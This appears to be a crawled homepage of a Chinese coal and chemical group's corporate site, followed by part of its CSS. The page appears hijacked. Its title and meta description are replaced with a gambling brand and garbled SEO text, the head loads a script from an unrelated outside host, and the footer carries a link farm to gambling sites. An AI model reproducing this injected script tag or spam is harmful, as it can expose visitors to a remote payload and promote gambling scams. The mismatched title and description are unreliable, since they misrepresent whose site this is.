

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.blogadeur.com/
body_size: 7324
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<title>九州在线-【官网】</title>
<meta content="九州在线-【官网】," name="keywords"/>
<meta content="九州在线-【官网】（以下简称九州在线-【官网】）是中国颇具影响力的IT外包运营服务商，自成立以来，九州在线-【官网】始终致力于为国内的中小企业提供信息化网络推广服务，在国内开创了企业互联网全网营销式推广的先河。九州在线-【官网】以推动高质量转型发展为主题，以产业布局优化和结构调整为主线，打造“红色”“创新”“质量”“卓越”“活力”“文化”山高，为建设新时代现代化强省作出新的更大贡献。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/4/d/ky5.js" type="text/javascript"></script>
<meta content="format=xhtml;url=/m/index.php" http-equiv="mobile-agent"/>
<link href="/1czU3qyRAz/favicon.ico" rel="shortcut icon" type="image/icon"/>
<link href="/1czU3qyRAz/assets/css/bootstrap.css" rel="stylesheet" type="text/css"/>
<link href="/1czU3qyRAz/assets/css/style.css" rel="stylesheet" type="text/css"/>
<link href="/1czU3qyRAz/assets/css/swiper.css" rel="stylesheet" type="text/css"/>
<link href="/1czU3qyRAz/assets/css/font-awesome.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript">if(window.location.toString().indexOf('pref=padindex') != -1){}else{if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS/.test(navigator.userAgent))){if(window.location.href.indexOf("?mobile")<0){try{if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){window.location.href="/m/index.php";}else if(/iPad/i.test(navigator.userAgent)){}else{}}catch(e){}}}}</script>
<script src="/assets/js/jquery-1.11.3.min.js" type="text/javascript"></script>
<script src="/assets/js/swiper.min.js" type="text/javascript"></script>
<!--[if lte IE 9]>
	<script src="/assets/js/respond.min.js"></script>
	<script src="/assets/js/html5shiv.js"></script>
	<![endif]-->
</head>
<body>
<header>
<div id="header">
<div class="header_top clearfix">
<div class="container1">
<div class="clearfix" style="overflow:hidden">
<div class="header_top_l"><i class="fa fa-calendar"></i><span><script src="/assets/js/date.js" type="text/javascript"></script></span></div>
<div class="header_top_r">
<div class="tel">
<p><i class="fa fa-phone"></i><span>0537-5126000</span></p>
</div>
<i class="fa fa-globe"></i><a href="http://lt.www.blogadeur.com:8085/" target="_blank">招标平台</a>
<div style="display:none"><a href="/1czU3qyRAz/">中文</a><a href="/1czU3qyRAz/">English</a></div>
</div>
</div>
</div>
</div>
<div class="container1">
<div class="logo"><a href="/" title="九州在线-【官网】,"></a></div>
<div class="nav">
<ul class="nav-con">
<li class="current"><a href="/"><span class="starter">九州在线-【官网】,</span></a><span class="title-phantom">九州在线-【官网】,</span></li>
<li><a href="/1czU3qyRAz/about/"><span class="starter">关于鲁泰</span></a><span class="title-phantom">关于鲁泰</span></li>
<li><a href="/1czU3qyRAz/party/"><span class="starter">企业党建</span></a><span class="title-phantom">企业党建</span></li>
<li><a href="/1czU3qyRAz/news/"><span class="starter">新闻中心</span></a><span class="title-phantom">新闻中心</span></li>
<li><a href="/1czU3qyRAz/group/"><span class="starter">集团产业</span></a><span class="title-phantom">集团产业</span></li>
<li><a href="/1czU3qyRAz/product/"><span class="starter">产品介绍</span></a><span class="title-phantom">产品介绍</span></li>
<li><a href="/1czU3qyRAz/culture/"><span class="starter">企业文化</span></a><span class="title-phantom">企业文化</span></li>
<li><a href="/1czU3qyRAz/recruit/"><span class="starter">人才招聘</span></a><span class="title-phantom">人才招聘</span></li>
</ul>
</div>
<div class="top-link">
<div class="search"><a class="search-icon"><i class="fa fa-search"></i></a>
<div class="search-box">
<form action="/public/search.php" method="get" target="_blank">
<input class="input-b" name="q" placeholder="请输入搜索关键字..." type="text"/>
<button type="submit"><i class="fa fa-search"></i></button>
</form>
</div>
</div>
</div>
</div>
</div>
<div id="sub-nav">
<div class="sub-nav-bg"></div>
<div class="sub-nav-item">
<div class="con clearfix">
<div class="links">
<dl class="clearfix">
<dd><a href="/1czU3qyRAz/about/president/">董事长致辞</a></dd>
<dd><a href="/1czU3qyRAz/about/company/">企业概况</a></dd>
<dd><a href="/1czU3qyRAz/about/organiz/">组织构架</a></dd>
<dd><a href="/1czU3qyRAz/about/history/">发展历程</a></dd>
<dd><a href="/1czU3qyRAz/about/honor/">企业荣誉</a></dd>
<dd><a href="/1czU3qyRAz/about/public/">信息公开</a></dd>
<dd><a href="/1czU3qyRAz/about/contact/">联系方式</a></dd>
</dl>
</div>
</div>
</div><div class="sub-nav-item">
<div class="con clearfix">
<div class="links">
<dl class="clearfix">
<dd><a href="/1czU3qyRAz/party/leading/">党建引领</a></dd>
<dd><a href="/1czU3qyRAz/party/news/">党建新闻</a></dd>
<dd><a href="/1czU3qyRAz/party/incorrupt/">党风廉政</a></dd>
<dd><a href="/1czU3qyRAz/party/labour-union/">工会工作</a></dd>
</dl>
</div>
</div>
</div><div class="sub-nav-item">
<div class="con clearfix">
<div class="links">
<dl class="clearfix">
<dd><a href="/1czU3qyRAz/news/group/">集团要闻</a></dd>
<dd><a href="/1czU3qyRAz/news/dynamics/">企业动态</a></dd>
<dd><a href="/1czU3qyRAz/news/media-focus/">媒体关注</a></dd>
<dd><a href="/1czU3qyRAz/news/comment/">观点评论</a></dd>
<dd><a href="/1czU3qyRAz/news/models/">鲁泰先模</a></dd>
<dd><a href="/1czU3qyRAz/news/staff/">职工文苑</a></dd>
<dd><a href="/1czU3qyRAz/news/announcement/">通知公告</a></dd>
</dl>
</div>
</div>
</div><div class="sub-nav-item">
<div class="con clearfix">
<div class="links">
<dl class="clearfix">
<dd><a href="/1czU3qyRAz/group/energy/">能源</a></dd>
<dd><a href="/1czU3qyRAz/group/hg/">化工</a></dd>
<dd><a href="/1czU3qyRAz/group/supply-chain-logistics/">新材料</a></dd>
</dl>
</div>
</div>
</div>
</div>
</header>
<div class="banner">
<div class="swiper-wrapper">
<div class="swiper-slide"><a style="background:url(/assets/images/banner_1.jpg) center no-repeat"></a></div>
<div class="swiper-slide"><a style="background:url(/assets/images/banner_22.jpg) center no-repeat"></a></div>
<div class="swiper-slide"><a style="background:url(/assets/images/banner_3.jpg) center no-repeat"></a></div>
<div class="swiper-slide"><a style="background:url(/assets/images/banner_4.jpg) center no-repeat"></a></div>
</div>
<div class="swiper-pagination" id="bannerIco"></div>
<div class="swiper-button-prev"></div>
<div class="swiper-button-next"></div>
</div>
<div class="newstop">
<div class="title">党建引领<em></em>
<div class="concern_btn"><a href="/1czU3qyRAz/party/leading/"><span> 更多 <i class="fa fa-angle-right"></i></span></a></div>
</div>
<dl class="web box-ntop fix">
<dd class="first fix"><a class="c45069" href="/1czU3qyRAz/public/view.php?aid=8814" target="_blank" title="中国共产党第二十次全国代表大会">
<h3 class="animated fadeInDown 50%">中国共产党第二十次全国代表大会
				<span>2022.10.26</span>
</h3></a>
</dd>
<dd><a class="c45069" href="/1czU3qyRAz/party/leading/2025/0702_10019.html" target="_blank" title="感悟“八项规定改变中国”系列谈⑤一子落地 满盘皆活">
<h3>感悟“八项规定改变中国”系列谈⑤一子落地 满盘皆活<span>25.06.28</span></h3>
<p>习近平总书记深刻指出，党的十八大以来，八项规定一子落地，作风建设满盘皆活，八项规定成了改变政治生态和社会面貌的标志性举措。 中央八项规定是改进作风的切 ...</p>
</a>
<a class="c45069" href="/1czU3qyRAz/party/leading/2025/0702_10018.html" target="_blank" title="感悟“八项规定改变中国”系列谈④一体深化 同查同治">
<h3>感悟“八项规定改变中国”系列谈④一体深化 同查同治<span>25.06.27</span></h3>
<p>不正之风和腐败问题互为表里、同根同源。不正之风滋生潜藏腐败，腐败行为助长加剧不正之风、甚至催生新的作风问题。我们党始终坚持严的基调，一体整饬不正之风、 ...</p>
</a>
</dd>
</dl>
</div>
<div class="indexnews">
<div class="title">集团要闻<em></em>
<div class="concern_btn"><a href="/1czU3qyRAz/news/group/"><span> 更多 <i class="fa fa-angle-right"></i></span></a></div>
</div>
<div class="container1">
<div class="row indexnewstop"><a href="/1czU3qyRAz/news/group/2025/0701_10011.html" target="_blank">
<div class="col-lg-4 col-md-4 col-sm-4">
<div class="indexnewswarp indexlst">
<span style="background: url('/uploads/image/2507/1751355679751679-lp.jpg') no-repeat 50% 50%;background-size:cover"></span>
<div class="indexnewsimg">
<div class="indexdate">
<p>06-30<br/><em>2025</em></p>
</div>
<p class="indexnewsbt">李合军带队到明基能源督导检查工作</p>
</div>
<div class="indexnewstext">
<p class="indexnewswz">6月26日至28日，集团公司党委书记、董事长李合军带队到明基能源督导检查白杨河煤矿建设。集团公司党委委员、副总经理（总会计师）王亚平，矿业公司党委委员、副总经理邵国华， ...</p>
</div>
</div>
</div>
</a>
<a href="/1czU3qyRAz/news/group/2025/0701_10010.html" target="_blank">
<div class="col-lg-4 col-md-4 col-sm-4">
<div class="indexnewswarp indexlst">
<span style="background: url('/uploads/image/2507/1751354510940975-lp.jpg') no-repeat 50% 50%;background-size:cover"></span>
<div class="indexnewsimg">
<div class="indexdate">
<p>06-27<br/><em>2025</em></p>
</div>
<p class="indexnewsbt">王亚平带队赴国家铁路局兰州铁路监督管理局推进白杨河矿区专用铁路 ...</p>
</div>
<div class="indexnewstext">
<p class="indexnewswz">为加快推进白杨河矿区专用铁路项目建设，6月24日至25日，集团公司党委委员、副总经理（总会计师）、新疆天山联合铁路有限公司董事长王亚平一行到国家铁路局兰州铁路监督管理局 ...</p>
</div>
</div>
</div>
</a>
<a href="/1czU3qyRAz/news/group/2025/0701_10009.html" target="_blank">
<div class="col-lg-4 col-md-4 col-sm-4">
<div class="indexnewswarp indexlst">
<span style="background: url('/uploads/image/2507/1751352582108138-lp.jpg') no-repeat 50% 50%;background-size:cover"></span>
<div class="indexnewsimg">
<div class="indexdate">
<p>06-24<br/><em>2025</em></p>
</div>
<p class="indexnewsbt">鲁泰控股集团组织领航计划培训班（第二期）第二次专题培训</p>
</div>
<div class="indexnewstext">
<p class="indexnewswz">6月20日至21日，集团公司在总部11楼会议室举办了领航计划培训班（第二期）第二次专题培训。集团公司党委书记、董事长李合军，党委副书记、总经理魏忠勋，党委副书记、工会主席张 ...</p>
</div>
</div>
</div>
</a>
<a href="/1czU3qyRAz/news/group/2025/0630_9996.html" target="_blank">
<div class="col-lg-4 col-md-4 col-sm-4">
<div class="indexnewswarp indexlst">
<span style="background: url('/uploads/image/2506/1751262605653652-lp.jpg') no-repeat 50% 50%;background-size:cover"></span>
<div class="indexnewsimg">
<div class="indexdate">
<p>06-20<br/><em>2025</em></p>
</div>
<p class="indexnewsbt">魏忠勋到鹿洼煤矿检查指导安全生产工作</p>
</div>
<div class="indexnewstext">
<p class="indexnewswz">6月19日，集团公司党委副书记、总经理魏忠勋带队到鹿洼煤矿检查指导工作。鹿洼煤矿党委书记、矿长赵明明等陪同检查。 魏忠勋一行到矿后，深入4306（3）采煤工作面，对工作面安全 ...</p>
</div>
</div>
</div>
</a>
<a href="/1czU3qyRAz/news/group/2025/0630_9995.html" target="_blank">
<div class="col-lg-4 col-md-4 col-sm-4">
<div class="indexnewswarp indexlst">
<span style="background: url('/uploads/image/2506/1751262063744406-lp.jpg') no-repeat 50% 50%;background-size:cover"></span>
<div class="indexnewsimg">
<div class="indexdate">
<p>06-18<br/><em>2025</em></p>
</div>
<p class="indexnewsbt">鲁泰控股集团参加全市“安全生产月”宣传咨询日活动</p>
</div>
<div class="indexnewstext">
<p class="indexnewswz">6月17日，由济宁市安全生产委员会办公室、济宁市应急管理局主办的2025年“安全生产月”宣传咨询日活动在任城湿地公园举行，集团公司积极响应号召，全程参加活动。 活动现场，集 ...</p>
</div>
</div>
</div>
</a>
<a href="/1czU3qyRAz/news/group/2025/0616_9982.html" target="_blank">
<div class="col-lg-4 col-md-4 col-sm-4">
<div class="indexnewswarp indexlst">
<span style="background: url('/uploads/image/2506/1750059657452565-lp.jpg') no-repeat 50% 50%;background-size:cover"></span>
<div class="indexnewsimg">
<div class="indexdate">
<p>06-12<br/><em>2025</em></p>
</div>
<p class="indexnewsbt">魏忠勋到太平煤矿督导检查工作</p>
</div>
<div class="indexnewstext">
<p class="indexnewswz">6月11日，集团公司党委副书记、总经理魏忠勋带队到太平煤矿督导检查工作，太平煤矿党委书记、矿长赵子友等陪同。 魏忠勋一行到矿后，立即深入井下各场所，对矿井安全生产情况进 ...</p>
</div>
</div>
</div>
</a>
</div>
</div>
</div>
<div class="indexgroup">
<div class="container1">
<div class="indexPart2">
<div class="title">集团产业<em></em>
<div class="concern_btn"><a href="/1czU3qyRAz/group/"><span> 更多 <i class="fa fa-angle-right"></i></span></a></div>
</div>
<div id="best-deal">
<div class="row">
<div class="col-md-5 item-block">
<div class="fh5co-property">
<figure><a href="/1czU3qyRAz/group/energy/" title="能源"><img class="img-responsive" src="/assets/images/npage/02_energy.jpg"/></a></figure>
<div class="fh5co-property-innter">
<p> 能源板块山东本部两座生产矿井太平煤矿、鹿洼煤矿均为国家一级安全生产标准化矿井，生产能力195万吨。太平煤矿是全国第一家膏体充填绿色开采矿井，膏体充填技术处于国内一流、世界领先水平。鹿洼煤矿建成全市第一个智能化综采工作面，打造了智能开采的“鹿...</p>
</div>
<p class="fh5co-property-specification"><span><a href="/1czU3qyRAz/group/energy/">能源</a></span><span><strong></strong></span> </p>
</div>
</div>
<div class="col-md-5 item-block">
<div class="fh5co-property">
<figure><a href="/1czU3qyRAz/group/hg/" title="化工"><img class="img-responsive" src="/assets/images/npage/01_new-chemical-materials.jpg"/></a></figure>
<div class="fh5co-property-innter">
<p> 化工板块构建了以盐基（盐、卤水、化工、精细化工、新型建材）和煤基（煤、电、化工、精细化工、新型建材）两链并举的循环经济产业体，年生产离子膜烧碱36万吨、PVC37万吨、氯乙酸5万吨、水泥100万吨，被山东省人民政府列为重点培育的循环经济型企业之一和支...</p>
</div>
<p class="fh5co-property-specification"><span><a href="/1czU3qyRAz/group/hg/">化工</a></span><span><strong></strong></span> </p>
</div>
</div>
<div class="col-md-5 item-block">
<div class="fh5co-property">
<figure><a href="/1czU3qyRAz/group/supply-chain-logistics/" title="新材料"><img class="img-responsive" src="/uploads/2410/2-2410240Z619435.JPG"/></a></figure>
<div class="fh5co-property-innter">
<p> 新材料板块已形成化工新材料、高分子复合材料、医药辅材三大产业布局。化工新材料产业利用鲁泰化学丰富的氯气氢气资源，与德国CABB公司、山东庚彩等化工新材料行业领先企业合资合作，推动企业从基础化工向高端精细化工转变。高分子复合材料产业主要依托集...</p>
</div>
<p class="fh5co-property-specification"><span><a href="/1czU3qyRAz/group/supply-chain-logistics/">新材料</a></span><span><strong></strong></span> </p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="index-image">
<div class="container1 clearfix">
<div class="title">印象鲁泰<em></em>
<div class="concern_btn"><a href="/1czU3qyRAz/image/"><span> 更多 <i class="fa fa-angle-right"></i></span></a></div>
</div>
<div class="rows_con">
<div class="sec_wrap" id="index_pro_list">
<ul id="sec_slide"><li><p class="shine_img"><a href="/1czU3qyRAz/image/industry-chain.html" target="_blank"><img src="/assets/images/ltimage/01_industry_chain.jpg"/></a></p>
<p class="tit"><a href="/1czU3qyRAz/image/industry-chain.html" target="_blank">循环经济产业链各企业</a></p>
</li>
<li><p class="shine_img"><a href="/1czU3qyRAz/image/taipingcoal.html" target="_blank"><img src="/assets/images/ltimage/02_taipingcoal.jpg"/></a></p>
<p class="tit"><a href="/1czU3qyRAz/image/taipingcoal.html" target="_blank">太平煤矿</a></p>
</li>
<li><p class="shine_img"><a href="/1czU3qyRAz/image/luwacoal.html" target="_blank"><img src="/assets/images/ltimage/03_luwacoal.jpg"/></a></p>
<p class="tit"><a href="/1czU3qyRAz/image/luwacoal.html" target="_blank">鹿洼煤矿</a></p>
</li>
<li><p class="shine_img"><a href="/1czU3qyRAz/image/lutaichemical.html" target="_blank"><img src="/assets/images/ltimage/04_lutaichemical.jpg"/></a></p>
<p class="tit"><a href="/1czU3qyRAz/image/lutaichemical.html" target="_blank">鲁泰化学</a></p>
</li>
<li><p class="shine_img"><a href="/1czU3qyRAz/image/thermoelectricity.html" target="_blank"><img src="/assets/images/ltimage/05_thermoelectricity.jpg"/></a></p>
<p class="tit"><a href="/1czU3qyRAz/image/thermoelectricity.html" target="_blank">鲁泰热电</a></p>
</li>
<li><p class="shine_img"><a href="/1czU3qyRAz/image/green-building-materials.html" target="_blank"><img src="/assets/images/ltimage/06_green_building_materials.jpg"/></a></p>
<p class="tit"><a href="/1czU3qyRAz/image/green-building-materials.html" target="_blank">鲁泰环保建材</a></p>
</li>
<li><p class="shine_img"><a href="/1czU3qyRAz/image/lutailogistics.html" target="_blank"><img src="/assets/images/ltimage/07_lutailogistics.jpg"/></a></p>
<p class="tit"><a href="/1czU3qyRAz/image/lutailogistics.html" target="_blank">鲁泰物流</a></p>
</li>
<li><p class="shine_img"><a href="/1czU3qyRAz/image/graphene-rd-center.html" target="_blank"><img src="/assets/images/ltimage/08_graphene_rd_center.jpg"/></a></p>
<p class="tit"><a href="/1czU3qyRAz/image/graphene-rd-center.html" target="_blank">全国首家石墨烯高分子复合材料研发中心在山东鲁泰控股集团建</a></p>
</li>
<li><p class="shine_img"><a href="/1czU3qyRAz/image/graphene-innovation-conference.html" target="_blank"><img src="/assets/images/ltimage/09_graphene_innovation_conference.jpg"/></a></p>
<p class="tit"><a href="/1czU3qyRAz/image/graphene-innovation-conference.html" target="_blank">石墨烯创新大会</a></p>
</li>
<li><p class="shine_img"><a href="/1czU3qyRAz/image/graphene-pilot-plant.html" target="_blank"><img src="/assets/images/ltimage/10_graphene_pilot_plant.jpg"/></a></p>
<p class="tit"><a href="/1czU3qyRAz/image/graphene-pilot-plant.html" target="_blank">石墨烯高分子复合材料中试车间</a></p>
</li>
<li><p class="shine_img"><a href="/1czU3qyRAz/image/intelligent-coal-face.html" target="_blank"><img src="/assets/images/ltimage/11_intelligent_coal_face.jpg"/></a></p>
<p class="tit"><a href="/1czU3qyRAz/image/intelligent-coal-face.html" target="_blank">全市地方煤矿首个智能化采煤工作面</a></p>
</li>
<li><p class="shine_img"><a href="/1czU3qyRAz/image/pvc-packaging-workshop.html" target="_blank"><img src="/assets/images/ltimage/12_pvc_packaging_workshop.jpg"/></a></p>
<p class="tit"><a href="/1czU3qyRAz/image/pvc-packaging-workshop.html" target="_blank">PVC包装车间</a></p>
</li>
<li><p class="shine_img"><a href="/1czU3qyRAz/image/smart-party-building-platform.html" target="_blank"><img src="/assets/images/ltimage/13_smart_party_building_platform.jpg"/></a></p>
<p class="tit"><a href="/1czU3qyRAz/image/smart-party-building-platform.html" target="_blank">鲁泰控股集团“四全四化”智慧党建平台启动仪式</a></p>
</li>
<li><p class="shine_img"><a href="/1czU3qyRAz/image/party-school-opening.html" target="_blank"><img src="/assets/images/ltimage/14_party_school_opening.jpg"/></a></p>
<p class="tit"><a href="/1czU3qyRAz/image/party-school-opening.html" target="_blank">鲁泰控股集团党委党校成立揭牌仪式</a></p>
</li>
<li><p class="shine_img"><a href="/1czU3qyRAz/image/party-spirit-edubase-opening.html" target="_blank"><img src="/assets/images/ltimage/15_party_spirit_edubase_opening.jpg"/></a></p>
<p class="tit"><a href="/1czU3qyRAz/image/party-spirit-edubase-opening.html" target="_blank">鲁泰控股集团党性教育基地启动仪式</a></p>
</li>
<li><p class="shine_img"><a href="/1czU3qyRAz/image/traditional-culture-edubase-opening.html" target="_blank"><img src="/assets/images/ltimage/16_traditional_culture_edubase_opening.jpg"/></a></p>
<p class="tit"><a href="/1czU3qyRAz/image/traditional-culture-edubase-opening.html" target="_blank">传统文化教育基地启用仪式</a></p>
</li>
<li><p class="shine_img"><a href="/1czU3qyRAz/image/incorruptible-edubase-opening.html" target="_blank"><img src="/assets/images/ltimage/17_incorruptible_edubase_opening.jpg"/></a></p>
<p class="tit"><a href="/1czU3qyRAz/image/incorruptible-edubase-opening.html" target="_blank">集团公司在太平煤矿隆重举行廉政教育基地启用暨市国资委系统</a></p>
</li>
</ul>
</div>
</div>
<script>$(function(){ $('#sec_slide').bxCarousel({ display_num: 3, move: 1, auto: true, margin: 20 });});</script>
<script src="assets/js/jquery.bxCarousel.js" type="text/javascript"></script>
<div class="index-video">
<div id="index-video">
<div class="video-image"><a class="video-btn" href="/1czU3qyRAz/video/lutai-promo.html" target="_blank"><em></em>
<img src="/assets/images/index_video.jpg"/></a></div>
</div>
</div>
</div>
</div>
<div class="goback">
<p>TOP</p>
<i class="fa fa-angle-double-up"></i>
</div>
<div class="footer">
<div class="container1">
<div class="footer_con">
<div class="footer_t2">
<ul class="clearfix">
<li>
<a href="javascript:void(0)"><h5>企业子站</h5></a>
<dd><a href="http://www.jntpmk.com/" target="_blank"><p>太平煤矿</p></a></dd><dd><a href="http://www.luwacoal.com/" target="_blank"><p>鹿洼煤矿</p></a></dd><dd><a href="http://www.sdlthx.com/" target="_blank"><p>鲁泰化学</p></a></dd><dd><a href="#" target="_blank"><p>鲁泰热电</p></a></dd>
</li>
<li style="padding-top: 51px">
<dd><a href="http://www.lthbjc.cn/" target="_blank"><p>鲁泰环保建材</p></a></dd><dd><a href="#" target="_blank"><p>鲁泰矿业</p></a></dd><dd><a href="http://www.lutaiwl.com/" target="_blank"><p>鲁泰物流</p></a></dd><dd><a href="http://www.lutaigraphene.com/" target="_blank"><p>石墨烯研发中心</p></a></dd>
</li>
<li>
<a href="javascript:void(0)"><h5>职能网站</h5></a>
<dd><a href="http://www.cinda.com.cn/" target="_blank"><p>中国信达公司</p></a></dd><dd><a href="http://gzw.jining.gov.cn/" target="_blank"><p>济宁市国资委</p></a></dd><dd><a href="http://nyj.jining.gov.cn/" target="_blank"><p>济宁能源局</p></a></dd>
</li>
<li class="footer_nav1">
<h5>联系我们</h5>
<p>地址：山东省济宁市太白湖新区运河路16号</p>
<p>电话：0537-5126000</p>
<p>邮箱：lutaimeiye@163.com</p>
<p>网址：http://www.lutaigroup.com</p>
</li>
<li class="footer_nav2">
<div class="footer_img"><img src="/assets/images/qrcode.png"/>
<p align="center">微信公众号</p>
</div>
</li>
</ul>
</div>
<div class="footer_bottom">
<div class="footer_nav clearfix">
<div class="row">
<div class="col-sm-12">
              © 2015-2022 九州在线-【官网】,  版权所有   <a href="https://beian.miit.gov.cn" target="_blank">鲁ICP备12029946号</a><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=37089902000157" target="_blank"><img src="/assets/images/beian.png"/> 鲁公网安备37089902000157号</a> 网站信息安全投诉举报电话：0537-5126029，邮箱：ltkgkjxxzx@163.com
			  <div class="fr"><a href="https://www.zhengde.com" style="color: #ddd;" target="_blank">正德科技 | 制作维护</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<script src="/assets/js/bootstrap.js" type="text/javascript"></script>
<script src="/assets/js/easing.js" type="text/javascript"></script>
<script src="/assets/js/int.js" type="text/javascript"></script>
<script src="/assets/js/banner.js" type="text/javascript"></script>
<div class="link">
<a href="http://www.ingiltereforum.com">滚球</a> | <a href="http://www.wilsonflooringinstallationsmassnh.com">ml（中国）官方网站</a> | <a href="http://www.halolamps.com">KY在线</a> | <a href="http://www.theequestrianista.com">压球网页版</a> | <a href="http://www.xmzon.com">B体育·（中国）官方网站</a> | <a href="http://www.joetaylorford.com">千亿体育</a> | <a href="http://www.multifamilydivision.com">米兰网页版</a> | <a href="http://www.559332.com">华球在线</a> | <a href="http://www.musicculturenews.com">天博网页版</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.blogadeur.com/1czU3qyRAz/assets/css/style.css
body_size: 23642
content:
@charset "utf-8";
@import url("font.css");

::-webkit-scrollbar {
 height: 11px;
 width: 11px
}
::-webkit-scrollbar-button {
 height: 0;
 width: 0
}
::-webkit-scrollbar-button:start:decrement, ::-webkit-scrollbar-button:end:increment {
 display: block
}
::-webkit-scrollbar-button:vertical:start:increment, ::-webkit-scrollbar-button:vertical:end:decrement {
 display: none
}
::-webkit-scrollbar-track:vertical, ::-webkit-scrollbar-track:horizontal, ::-webkit-scrollbar-thumb:vertical, ::-webkit-scrollbar-thumb:horizontal, ::-webkit-scrollbar-track:vertical, ::-webkit-scrollbar-track:horizontal, ::-webkit-scrollbar-thumb:vertical, ::-webkit-scrollbar-thumb:horizontal {
 border-style: solid;
 border-color: transparent
}
::-webkit-scrollbar-track:vertical, ::-webkit-scrollbar-track:horizontal {
 background-clip: padding-box;
 background-color: #fff;
}
::-webkit-scrollbar-thumb {
 -webkit-box-shadow: inset 1px 1px 0 rgba(0, 0, 0, .1), inset 0 -1px 0 rgba(0, 0, 0, .07);
 background-clip: padding-box;
 background-color: rgba(0, 0, 0, .2);
 min-height: 28px;
 padding-top: 100
}
::-webkit-scrollbar-thumb:hover {
 -webkit-box-shadow: inset 1px 1px 1px rgba(0, 0, 0, .25);
 background-color: rgba(0, 0, 0, .4)
}
::-webkit-scrollbar-thumb:active {
 -webkit-box-shadow: inset 1px 1px 3px rgba(0, 0, 0, .35);
 background-color: rgba(0, 0, 0, .5)
}
::-webkit-scrollbar-track:vertical, ::-webkit-scrollbar-track:horizontal, ::-webkit-scrollbar-thumb:vertical, ::-webkit-scrollbar-thumb:horizontal {
 border-width:0;
}
::-webkit-scrollbar-track:hover {
 -webkit-box-shadow: inset 1px 0 0 rgba(0, 0, 0, .1);
 background-color: rgba(0, 0, 0, .05)
}
::-webkit-scrollbar-track:active {
 -webkit-box-shadow: inset 1px 0 0 rgba(0, 0, 0, .14), inset -1px -1px 0 rgba(0, 0, 0, .07);
 background-color: rgba(0, 0, 0, .05)
}
body {
	font-family: 'Roboto', 'PingFang SC', 'Microsoft YaHei', Verdana, Tahoma, Simsun, sans-serif;
}
a {
	color: #333;
	text-decoration: none;
	outline: none;
	-webkit-transition: 0.3s linear;
	-moz-transition: 0.3s linear;
	-ms-transition: 0.3s linear;
	-o-transition: 0.3s linear;
	transition: 0.3s linear;
}
a:hover {
	color: #0052A5;
}
img {
	border: none;
}
a, img {
	border: 0;
}
ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
}
li {
	list-style: none;
}
ul li a {
	display: block;
}
input {
	border: 1px solid #ccc;
	outline: none;
}
textarea {
	border: 1px solid #ccc;
	outline: none;
}
form {
	margin: 0;
	padding: 0;
}
table {
	cellspacing: 0;
	cellpadding: 0;
}
.clear {
	clear: both;
}
.clearfix {
	*zoom:1;
}
.clearfix:after {
	content: '';
	display: block;
	clear: both;
}
.bg {
	background: #f5f5f5;
}
.bbg {
	background: #fefefe;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
.wrapper {
	max-width: 1600px;
	margin: auto;
}
.clear {
	clear: both;
}
.header {
	background-color: #fff;
	position: relative;
	height: 104px;
}
.header_top {
	font-size: 13px;
	height: 38px;
	background: #0052A5;
}
.header_top p {
	color: #fff;
	font-size: 14px;
}
.header_top p > span {
	color: #eee;
	font-size: 14px;
	padding-right: 12px;
	padding-left: 5px;
	border-right: 1px solid #eee;
	margin-right: 10px;
}
.header_top_l {
	float: left;
	color: #eee;
	line-height: 39px;
	margin-left: 2px;
}
.header_top_l span {
	padding-left: 5px;
}
.header_top_r {
	float: right;
	position: relative;
	color: #fff;
	letter-spacing: 1px;
	line-height: 39px;
	margin-right: 35px;
}
.header_top_r i {
	font-size: 15px;
}
.header_top_r input {
	border: none;
}
.header_top_r span {
	color: #eee;
}
.header_top_r span i {
	color: #0a0a28;
	font-size: 14px;
	background: #ddd;
	width: 24px;
	height: 24px;
	text-align: center;
	line-height: 24px;
	border-radius: 12px;
}
.header_top_r a {
	color: #eee;
	padding: 0 14px 0 5px;
	border-right: 1px solid #eee;
	margin-right: 10px;
}
.header_top_r a i {
	color: #eee;
	font-size: 14px;
	width: 24px;
	height: 24px;
	text-align: center;
	line-height: 24px;
}
.header_top_r .tel {
	float: left;
	text-align: right;
	line-height: 39px;
	letter-spacing: 1px;
}
.header_down {
	padding: 15px 0;
}
/*------------------*/
/*		HEADER 		*/
/*------------------*/

#header {
	position: fixed;
	height: 128px;
	width: 100%;
	left: 0;
	top: 0;
	z-index: 999;
	background: #fff;
	transition: .3s cubic-bezier(0.215, .61, .215, 1);
	-webkit-transition: 0.3s cubic-bezier(0.215, .61, .215, 1);
	-moz-transition: 0.3s cubic-bezier(0.215, .61, .215, 1);
	-o-transition: 0.3s cubic-bezier(0.215, .61, .215, 1);
}
#header:before {
	content: "";
	position: absolute;
	height: 100%;
	width: 100%;
	transition: all 1.2s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}
#header .container-fluid {
	width: 1230px;
	position: relative;
	z-index: 2;
}
#header .logo {
	position: relative;
	background: url("../images/logo.png") no-repeat;
	background-size: cover;
	width: 400px;
	height: 50px;
	float: left;
	margin-top: 21px;
	-webkit-transition: all .3s;
	transition: all .3s;
}
#header .logo a {
	display: block;
	width: 400px;
	height: 50px;
	left: 0;
	top: 0
}
#header .nav {
	float: right;
}
#header .nav ul {
	float: left;
}
#header .nav ul li {
	float: left;
	position: relative;
	padding: 0 15px;
	line-height: 90px;
	font-size: 17px;
	font-weight: bold;
	letter-spacing: 1px;
	overflow: hidden;
	-webkit-transition: all .3s ease;
	transition: all .3s ease;
}
#header .nav ul li:before {
	content: "";
	height: 3px;
	background: #0055a5;
	position: absolute;
	left: 15px;
	right: 15px;
	bottom: 0;
	-webkit-transform-origin: 100%;
	transform-origin: 100%;
	-webkit-transition: -webkit-transform .5s cubic-bezier(.215, .61, .355, 1);
	-webkit-transform: scaleX(0);
